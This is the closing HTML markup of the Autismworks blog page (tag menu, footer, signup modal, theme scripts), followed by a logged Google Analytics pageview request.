            <option value="https://www.autismworks.com/blog?tag=welcome">welcome</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=wheels">wheels</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=winter">winter</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=with">with</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=words">words</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=world">world</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=write">write</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=writer">writer</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=writing">writing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=year">year</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=young+adults">young adults</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=zoo">zoo</option>
          
        
      </select>
    </div>
    <script>
      document.getElementById("category-select").onchange = function(evt) {
        document.location = evt.target.value;
      };
    </script>
  
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1600115515053 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1600115515053 .social-icons__icon {
    color: #000000 !important;
  }
  .social-icons--1600115515053.social-icons--round .social-icons__icon {
    background-color: rgba(0, 0, 0, 0);
  }
  .social-icons--1600115515053.social-icons--square .social-icons__icon {
    background-color: rgba(0, 0, 0, 0);
  }
  
  @media (min-width: 768px) {
    .social-icons--1600115515053 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<style>
  .social-icons--1600115515053 {
    text-align: left;
  }
  
  .social-icons--1600115515053 .social-icons__heading {
    color: #000000;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons-- social-icons--1600115515053" kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icons_text_color">
  <p class="h5 social-icons__heading" >
    Follow Us
  </p>
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/wwwautismworkscom/"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://twitter.com/AutismWorks_AW"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/kajabi"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCeYsX7vM9m5gaj67z5GorMw"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.pinterest.com/autismworks/"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_pinterest">
    <i class="fab fa-pinterest-p"></i>
  </a>












  <a class="social-icons__icon social-icons__icon--" href="https://www.tiktok.com/@autismworks"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_tiktok">
    <i class="fab fa-tiktok"></i>
  </a>




  </div>
</div>
            
        </div>
      
    
      </div>
    
  </div>
</div>
      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #161E2A;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div 
  id="block-1555988519593" 
  class="footer__block "
  
>
  

<style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 50px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Footer Logo" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/37f802c-4d10-0680-e7e1-2aa46344c072_c2ac3628-9313-44c2-94ac-23b0ba633051.png" />
    
  
</a>
</div>
          
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1602193175296, [data-slick-id="1602193175296"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296, [data-slick-id="1602193175296"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296, [data-slick-id="1602193175296"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1602193175296"
  class="
  block-type--link_list
  text-left
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-left link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.autismworks.com/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.autismworks.com/pages/privacy-policy" >Privacy</a>
    
      <a class="link-list__link" href="https://www.autismworks.com/site/contact" >Contact Us</a>
    
  </div>
</div>
  </div>
</div>

          
      
        
            <div 
  id="block-1750076014477" 
  class="footer__block "
  
>
  <style>
  .social-icons--1750076014477 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1750076014477 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1750076014477.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1750076014477.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1750076014477 .social-icons__icons {
      justify-content: 
    }
  }
</style>
<div class="social-icons social-icons-- social-icons--1750076014477" kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/wwwautismworkscom/"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://x.com/AutismWorks_AW"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/autismworks_aw/?hl=en"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCeYsX7vM9m5gaj67z5GorMw"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.pinterest.com/autismworks/"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_pinterest">
    <i class="fab fa-pinterest-p"></i>
  </a>












  <a class="social-icons__icon social-icons__icon--" href="https://www.tiktok.com/@autismworks"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_tiktok">
    <i class="fab fa-tiktok"></i>
  </a>




  </div>
</div>
</div>
        
      
        
            <div 
  id="block-1555988525205" 
  class="footer__block "
  
>
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Autismworks
</span>
</div>
          
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/placeholder.png?17613045145339231" />
    
    
  
</div>

  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"
    
  >
    <h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p>
  </div>
  
    
  
</div>
  </div>
</div>

          
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1751970755169, [data-slick-id="1751970755169"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1751970755169 .block, [data-slick-id="1751970755169"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1751970755169, [data-slick-id="1751970755169"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1751970755169 .block, [data-slick-id="1751970755169"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1751970755169, [data-slick-id="1751970755169"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1751970755169"
  class="
  block-type--text
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1751970755169_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2>All The Tools You Need To Build A Successful Online Business</h2>
<p>Lorem ipsum dolor sit amet, metus at rhoncus dapibus, habitasse vitae cubilia odio sed. Mauris pellentesque eget lorem malesuada wisi nec, nullam mus. Mauris vel mauris. Orci fusce ipsum faucibus scelerisque.</p>



  </div>
</div>

            
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/scripts.js?17613045145339231"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  <script>
  document.addEventListener("DOMContentLoaded", function () {
    const hamburger = document.querySelector(".hamburger");
    const mobileMenu = document.querySelector(".header__content--mobile");

    if (hamburger && mobileMenu) {
      hamburger.addEventListener("click", function () {
        mobileMenu.classList.toggle("active");
      });
    }
  });
</script>
</script>
  </body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1247317756&t=pageview&_s=1&dl=https%3A%2F%2Fwww.autismworks.com%2Fblog%3Fpage%3D12&ul=en-us%40posix&dt=Tyler%27s%20Thoughts&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=201836003&gjid=850037482&cid=121842995.1768725774&tid=UA-78265338-4&_gid=860611554.1768725774&_r=1&_slc=1&z=1636933306
body_size: -451
content:
2,cG-7J3GYDZ1SE